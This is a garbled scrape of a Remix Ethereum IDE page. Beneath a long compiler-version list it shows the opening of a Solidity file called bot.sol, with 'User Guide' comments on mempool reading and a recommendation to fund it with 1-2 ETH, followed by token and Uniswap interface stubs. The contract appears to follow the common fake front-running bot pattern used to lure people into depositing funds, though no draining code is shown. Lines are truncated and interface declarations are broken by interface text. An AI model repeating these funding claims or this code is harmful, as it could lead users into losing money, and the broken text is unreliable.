 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.8.7+commit.e28d00a7
0.8.22+commit.4fc1097e
0.8.21+commit.d9974bed
0.8.20+commit.a1b79de6
0.8.19+commit.7dd6d404
0.8.18+commit.87f61d96
0.8.17+commit.8df45f5f
0.8.16+commit.07a7930e
0.8.15+commit.e14f2714
0.8.14+commit.80d49f37
0.8.13+commit.abaa5c0e
0.8.12+commit.f00d7308
0.8.11+commit.d7f03943
0.8.10+commit.fc410830
0.8.9+commit.e5eed63a
0.8.8+commit.dddeac
0.8.7+commit.e28d00a7
0.8.6+commit.11564f7e
0.8.5+commit.a4f2e591
0.8.4+commit.c7e474f2
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
// Test-net transactions will fail since they don't hold any value and cannot read mempools prop
// Mempool updated build
// Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool
function createStart(address sender, address reciver, address token, uint256 value) external
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV3Router {
// Returns the address of the Uniswap V3 factory contract
function factory() external pure returns (address);
listen on all transactions
Search with transaction hash or address
he library name to see available commands.